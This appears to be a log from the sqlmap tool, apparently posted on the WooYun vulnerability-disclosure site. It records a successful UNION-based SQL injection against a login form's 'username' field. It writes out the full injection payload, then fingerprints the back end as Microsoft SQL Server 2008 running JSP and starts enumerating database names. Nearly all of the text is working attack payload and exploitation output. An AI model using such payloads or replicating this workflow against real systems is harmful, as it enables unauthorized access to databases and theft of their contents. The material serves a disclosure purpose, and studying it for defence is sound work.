 ---
Place: POST
Parameter: username
Type: UNION query
Title: Generic UNION query (random number) - 20 columns
Payload: moduleid=36&username=-1816' UNION ALL SELECT 7661, 7661, 7661, 7661
, 7661, 7661, 7661, 7661, 7661, 7661, 7661, 7661, 7661, 7661, 7661, 7661, 7661,
7661, 7661, CHAR(58)+CHAR(122)+CHAR(104)+CHAR(108)+CHAR(58)+CHAR(76)+CHAR(72)+CH
AR(117)+CHAR(65)+CHAR(103)+CHAR(84)+CHAR(81)+CHAR(119)+CHAR(114)+CHAR(118)+CHAR(
58)+CHAR(99)+CHAR(99)+CHAR(118)+CHAR(58)-- &password=3
---
[15:40:33] [INFO] testing Microsoft SQL Server
you provided a HTTP Cookie header value. The target url provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[15:40:35] [WARNING] reflective value(s) found and filtering out
[15:40:35] [INFO] confirming Microsoft SQL Server
[15:40:35] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[15:40:35] [INFO] fetching database names
[15:40:35] [INFO] the SQL query used returns 6 entries
www.wooyun.org